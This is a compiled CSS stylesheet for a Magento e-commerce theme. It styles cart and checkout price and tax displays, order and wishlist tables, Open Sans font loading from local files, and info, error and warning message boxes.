.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,
.cart.table-wrapper .col.price .price-including-tax,
.cart.table-wrapper .col.price .price-excluding-tax,
.cart.table-wrapper .col.subtotal .price-including-tax,
.cart.table-wrapper .col.subtotal .price-excluding-tax,
.cart.table-wrapper .col.msrp .price-including-tax,
.cart.table-wrapper .col.msrp .price-excluding-tax,
.order-details-items .col.price .price-including-tax,
.order-details-items .col.price .price-excluding-tax,
.order-details-items .col.subtotal .price-including-tax,
.order-details-items .col.subtotal .price-excluding-tax {
  color: #666;
  font-size: 1.8rem;
  display: block;
  line-height: 1;
  white-space: nowrap;
}
.magento-payments-review .table-magento-payments-review-items .col.price .price-including-tax .price,
.magento-payments-review .table-magento-payments-review-items .col.price .price-excluding-tax .price,
.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-including-tax .price,
.magento-payments-review .table-magento-payments-review-items .col.subtotal .price-excluding-tax .price,
.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,
.cart.table-wrapper .col.price .price-including-tax .price,
.cart.table-wrapper .col.price .price-excluding-tax .price,
.cart.table-wrapper .col.subtotal .price-including-tax .price,
.cart.table-wrapper .col.subtotal .price-excluding-tax .price,
.cart.table-wrapper .col.msrp .price-including-tax .price,
.cart.table-wrapper .col.msrp .price-excluding-tax .price,
.order-details-items .col.price .price-including-tax .price,
.order-details-items .col.price .price-excluding-tax .price,
.order-details-items .col.subtotal .price-including-tax .price,
.order-details-items .col.subtotal .price-excluding-tax .price {
  font-weight: 700;
}
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax {
  font-size: 1.4rem;
  display: inline-block;
}
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax,
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax {
  font-size: 1.1rem;
  display: inline-block;
}
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax:before,
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax:after,
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total,
.paypal-review .table-paypal-review-items .cart-tax-total,
.cart.table-wrapper .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 10px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,
.paypal-review .table-paypal-review-items .cart-tax-total:after,
.cart.table-wrapper .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 8px;
  line-height: 8px;
  color: inherit;
  content: '\e622';
  font-family: 'luma-icons';
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,
.paypal-review .table-paypal-review-items .cart-tax-total:after,
.cart.table-wrapper .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: -2px;
  top: 4px;
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after,
.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,
.cart.table-wrapper .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\e621';
}
.giftcard-account .form-giftcard-redeem .fieldset,
.form-giftregistry-create .fieldset {
  margin-bottom: 20px;
}
.review-ratings .rating-summary,
.customer-review .review-details .customer-review-rating .rating-summary {
  display: table-row;
}
.review-ratings .rating-label,
.customer-review .review-details .customer-review-rating .rating-label {
  display: table-cell;
  padding-bottom: 5px;
  padding-right: 25px;
  padding-top: 1px;
  vertical-align: top;
}
.review-ratings .rating-result,
.customer-review .review-details .customer-review-rating .rating-result {
  display: table-cell;
  vertical-align: top;
}
.block-addresses-list .items.addresses .item.actions .action:after,
.account .data.table .col.actions .action:after,
[class^='sales-guest-'] .data.table .col.actions .action:after,
.sales-guest-view .data.table .col.actions .action:after,
.block .box-actions .action:after {
  border-left: 1px solid #a6a6a6;
  content: '';
  display: inline-block;
  height: 12px;
  margin: 0 10px;
  vertical-align: -1px;
}
.block-addresses-list .items.addresses .item.actions .action:last-child:after,
.account .data.table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.table .col.actions .action:last-child:after,
.sales-guest-view .data.table .col.actions .action:last-child:after,
.block .box-actions .action:last-child:after {
  display: none;
}
.magento-payments-review .block .block-title > .action,
.paypal-review .block .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
}
.magento-payments-review .block .box-title,
.paypal-review .block .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 10px;
}
.magento-payments-review .block .box-title > span,
.paypal-review .block .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  font-size: 1.6rem;
}
.magento-payments-review .block .box-title > .action,
.paypal-review .block .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  font-weight: 400;
  margin-left: 10px;
}
.block-minicart .subtotal .label:after,
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.abs-dropdown-items-new .action.new,
.wishlist.split.button .action.new,
.wishlist-dropdown .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e61c';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #e8e8e8;
}
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-sidebar-totals .table-caption,
.sidebar .subtitle,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.return-status,
.order-status {
  border: 2px solid #ccc;
  border-radius: 3px;
  display: inline-block;
  margin: 3px 0 0;
  padding: 2px 10px;
  text-transform: uppercase;
  vertical-align: top;
}
.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
.magento-rma-returns-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 25px;
}
.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
.magento-rma-returns-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 10px;
}
.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,
.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.account .column.main .order-details-items .table-wrapper .data.table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,
.block-giftregistry-results .data.table,
.block-wishlist-search-results .data.table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table {
  border: none;
}
.abs-table-striped > tbody > tr:nth-child(even) > td,
.abs-table-striped > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th {
  background: #f6f6f6;
}
.abs-table-striped > thead > tr > th,
.abs-table-striped > tbody > tr > th,
.abs-table-striped > tfoot > tr > th,
.abs-table-striped > thead > tr > td,
.abs-table-striped > tbody > tr > td,
.abs-table-striped > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.block-giftregistry-results .data.table > thead > tr > th,
.block-giftregistry-results .data.table > tbody > tr > th,
.block-giftregistry-results .data.table > tfoot > tr > th,
.block-giftregistry-results .data.table > thead > tr > td,
.block-giftregistry-results .data.table > tbody > tr > td,
.block-giftregistry-results .data.table > tfoot > tr > td,
.block-wishlist-search-results .data.table > thead > tr > th,
.block-wishlist-search-results .data.table > tbody > tr > th,
.block-wishlist-search-results .data.table > tfoot > tr > th,
.block-wishlist-search-results .data.table > thead > tr > td,
.block-wishlist-search-results .data.table > tbody > tr > td,
.block-wishlist-search-results .data.table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td {
  border: none;
}
.abs-table-striped > thead > tr > th,
.abs-table-striped > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.block-giftregistry-results .data.table > thead > tr > th,
.block-giftregistry-results .data.table > thead > tr > td,
.block-wishlist-search-results .data.table > thead > tr > th,
.block-wishlist-search-results .data.table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > td {
  border-bottom: 1px solid #ccc;
}
.block-compare .counter,
.block-wishlist .counter {
  color: #6d6d6d;
  font-size: 1.2rem;
  vertical-align: middle;
  white-space: nowrap;
}
.block-compare .counter:before,
.block-wishlist .counter:before {
  content: '(';
}
.block-compare .counter:after,
.block-wishlist .counter:after {
  content: ')';
}
.block-compare .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title {
  margin: 0 0 20px;
}
.block-compare .block-title strong,
.block-reorder .block-title strong,
.widget .block-title strong,
.block-wishlist .block-title strong {
  font-size: 18px;
  font-weight: 300;
  vertical-align: middle;
}
.block-cart-failed,
.cart-container .form-cart {
  margin-bottom: 20px;
}
.block-cart-failed .actions.main .continue,
.cart-container .form-cart .actions.main .continue {
  display: none;
}
.block-cart-failed .actions.main .clear,
.cart-container .form-cart .actions.main .clear {
  line-height: 1.42857143;
  margin: 0 20px 0 0;
  padding: 0;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 400;
}
.abs-shopping-cart-items .actions.main .clear:visited,
.block-cart-failed .actions.main .clear:visited,
.cart-container .form-cart .actions.main .clear:visited {
  color: #006bb4;
  text-decoration: none;
}
.abs-shopping-cart-items .actions.main .clear:hover,
.block-cart-failed .actions.main .clear:hover,
.cart-container .form-cart .actions.main .clear:hover {
  color: #006bb4;
  text-decoration: underline;
}
.abs-shopping-cart-items .actions.main .clear:active,
.block-cart-failed .actions.main .clear:active,
.cart-container .form-cart .actions.main .clear:active {
  color: #ff5501;
  text-decoration: underline;
}
.abs-shopping-cart-items .actions.main .clear:hover,
.abs-shopping-cart-items .actions.main .clear:active,
.abs-shopping-cart-items .actions.main .clear:focus,
.block-cart-failed .actions.main .clear:hover,
.block-cart-failed .actions.main .clear:active,
.block-cart-failed .actions.main .clear:focus,
.cart-container .form-cart .actions.main .clear:hover,
.cart-container .form-cart .actions.main .clear:active,
.cart-container .form-cart .actions.main .clear:focus {
  background: none;
  border: 0;
}
.abs-shopping-cart-items .actions.main .clear.disabled,
.abs-shopping-cart-items .actions.main .clear[disabled],
fieldset[disabled] .abs-shopping-cart-items .actions.main .clear,
.block-cart-failed .actions.main .clear.disabled,
.block-cart-failed .actions.main .clear[disabled],
fieldset[disabled] .block-cart-failed .actions.main .clear,
.cart-container .form-cart .actions.main .clear.disabled,
.cart-container .form-cart .actions.main .clear[disabled],
fieldset[disabled] .cart-container .form-cart .actions.main .clear {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.form.search.advanced .fields.range .field.date .control,
.form-giftregistry-edit .field.date .control {
  position: relative;
}
.abs-field-date input,
.field.date ._has-datepicker,
.field-dob ._has-datepicker,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.form.search.advanced .fields.range .field.date input,
.form-giftregistry-edit .field.date input {
  margin-right: 10px;
  width: calc(100% - 23px - 10px);
}
.field .control._with-tooltip {
  position: relative;
}
.field .control._with-tooltip input {
  margin-right: 10px;
  width: calc(100% - 21px - 10px - 5px);
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -21px;
  right: 10px;
  left: auto;
  top: 0;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #666666;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #f4f4f4;
  top: 1px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  padding-bottom: 10px;
  color: #333;
  font-weight: 300;
  font-size: 2.6rem;
}
.cart-totals,
.opc-block-summary .table-totals {
  border-top: 1px solid #ccc;
  padding-top: 10px;
}
.cart-totals tbody .mark,
.cart-totals tfoot .mark,
.opc-block-summary .table-totals tbody .mark,
.opc-block-summary .table-totals tfoot .mark {
  border: 0;
  font-weight: 400;
  padding: 6px 0;
}
.cart-totals tbody .amount,
.cart-totals tfoot .amount,
.opc-block-summary .table-totals tbody .amount,
.opc-block-summary .table-totals tfoot .amount {
  border: 0;
  font-weight: 400;
  padding: 6px 0 6px 14px;
  text-align: right;
  white-space: nowrap;
}
.cart-totals .grand th,
.cart-totals .grand td,
.opc-block-summary .table-totals .grand th,
.opc-block-summary .table-totals .grand td {
  padding: 11px 0;
}
.cart-totals .grand strong,
.opc-block-summary .table-totals .grand strong {
  display: inline-block;
  font-weight: 600;
  padding: 3px 0 0;
}
.cart-totals .grand .mark,
.opc-block-summary .table-totals .grand .mark {
  font-size: 1.8rem;
  border-top: 1px solid #ccc;
  padding-right: 10px;
}
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount {
  font-size: 1.8rem;
  border-top: 1px solid #ccc;
}
.cart-totals .msrp,
.opc-block-summary .table-totals .msrp {
  margin-bottom: 10px;
}
.cart-totals tbody tr:last-child td,
.opc-block-summary .table-totals tbody tr:last-child td {
  padding-bottom: 19px;
}
.cart-totals .totals-tax-summary .mark,
.cart-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
  cursor: pointer;
}
.cart-totals .totals-tax-summary .amount .price,
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  padding-right: 20px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.cart-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\e622';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 3px;
  top: 3px;
}
.cart-totals .totals-tax-summary.expanded .mark,
.cart-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.cart-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\e621';
}
.cart-totals .totals-tax-details,
.opc-block-summary .table-totals .totals-tax-details {
  border-bottom: 1px solid #ccc;
  display: none;
}
.cart-totals .totals-tax-details.shown,
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.cart-totals .table-wrapper,
.opc-block-summary .table-totals .table-wrapper {
  margin-bottom: 0;
}
.magento-payments-review-discount .block > .title strong,
.paypal-review-discount .block > .title strong,
.cart-discount .block > .title strong {
  color: #006bb4;
  font-weight: 400;
}
.magento-payments-review-discount .actions-toolbar,
.paypal-review-discount .actions-toolbar,
.cart-discount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.magento-payments-review-discount .actions-toolbar .action.primary,
.magento-payments-review-discount .actions-toolbar .action.cancel,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -1px;
  white-space: nowrap;
  width: auto;
}
.magento-payments-review-discount .actions-toolbar .secondary,
.paypal-review-discount .actions-toolbar .secondary,
.cart-discount .actions-toolbar .secondary {
  bottom: 5px;
  left: 15px;
  position: absolute;
}
.magento-payments-review-discount .action.check,
.paypal-review-discount .action.check,
.cart-discount .action.check {
  font-weight: 400;
}
.magento-payments-review-discount .fieldset,
.paypal-review-discount .fieldset,
.cart-discount .fieldset {
  display: table;
  width: 100%;
}
.magento-payments-review-discount .fieldset > .field > .label,
.paypal-review-discount .fieldset > .field > .label,
.cart-discount .fieldset > .field > .label {
  display: none;
}
.magento-payments-review-discount .field,
.paypal-review-discount .field,
.cart-discount .field {
  display: table-cell;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../../frontend/Greiwe/Vulkan/de_DE/fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../../frontend/Greiwe/Vulkan/de_DE/fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../../frontend/Greiwe/Vulkan/de_DE/fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../../frontend/Greiwe/Vulkan/de_DE/fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../../frontend/Greiwe/Vulkan/de_DE/fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../../frontend/Greiwe/Vulkan/de_DE/fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../../frontend/Greiwe/Vulkan/de_DE/fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../../frontend/Greiwe/Vulkan/de_DE/fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 40px;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.columns .sidebar-additional {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table tfoot {
  background: #f5f5f5;
}
.table tfoot > tr:first-child th,
.table tfoot > tr:first-child td {
  border-top: 1px solid #ccc;
  padding-top: 20px;
}
.table tfoot th,
.table tfoot td {
  border: 0;
}
.table tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.message.info {
  margin: 0 0 10px;
  padding: 12px 20px 12px 25px;
  display: block;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 45px;
  position: relative;
}
.message.info a {
  color: #006bb4;
}
.message.info a:hover {
  color: #006bb4;
}
.message.info a:active {
  color: #006bb4;
}
.message.info > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #c07600;
  content: '\e602';
  font-family: 'luma-icons';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.error {
  margin: 0 0 10px;
  padding: 12px 20px 12px 25px;
  display: block;
  font-size: 1.3rem;
  background: #fae5e5;
  color: #e02b27;
  padding-left: 45px;
  position: relative;
}
.message.error a {
  color: #006bb4;
}
.message.error a:hover {
  color: #006bb4;
}
.message.error a:active {
  color: #006bb4;
}
.message.error > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #b30000;
  content: '\e61f';
  font-family: 'luma-icons';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.warning {
  margin: 0 0 10px;
  padding: 12px 20px 12px 25px;
  display: block;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 45px;
  position: relative;
}
.message.warning a {
  color: #006bb4;
}
.message.warning a:hover {
  color: #006bb4;
}
.message.warning a:active {
  color: #006bb4;
}
